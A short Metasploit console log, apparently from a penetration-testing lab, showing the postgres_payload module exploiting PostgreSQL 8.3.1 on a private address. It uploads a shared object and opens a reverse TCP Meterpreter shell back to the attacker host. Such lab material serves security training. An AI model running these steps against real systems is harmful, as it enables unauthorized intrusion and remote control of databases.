 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.75.112
RHOSTS ⇒ 192.168.75.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.75.111
LHOST ⇒ 192.168.75.111
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ytPFIwDR.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 → 192.168.75.112:41948) at 2024-07-12 06:10:43 -0400
meterpreter >